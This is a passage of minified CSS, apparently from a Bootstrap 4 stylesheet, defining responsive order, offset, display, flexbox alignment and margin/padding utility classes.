100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-webkit-order:7;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-webkit-order:9;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-webkit-order:10;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-webkit-order:11;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-webkit-order:12;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto